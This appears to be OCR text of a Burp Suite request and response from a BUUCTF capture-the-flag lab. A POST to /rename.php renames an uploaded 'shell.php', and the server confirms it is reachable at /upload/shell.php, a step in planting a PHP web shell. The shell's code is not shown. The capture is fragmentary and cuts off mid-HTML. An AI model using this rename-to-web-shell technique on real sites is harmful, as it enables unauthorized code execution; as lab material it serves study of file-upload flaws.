 Request
Pretty Raw Hex \n
1 POST /rename.php HTTP/1.1
2 Host: 261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81/rename.ph
p
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77
13 Upgrade-Insecure-Requests: 1
14
15 oldname=shell.php&newname=shell.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 02 May 2022 16:21:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 632
8
9 Your file is rename, url:
10 <a href="/upload/shell.php" target='_blank'>
/upload/shell.php
</a>
<br/>
11 <a href="/">
go back
</a>
<!DOCTYPE html>
12 <html>
13 <head>
14 <title>
file manage
</title>
15 <base href="/">
16 <meta charset="utf-8" />
17 </head>
18 <h3>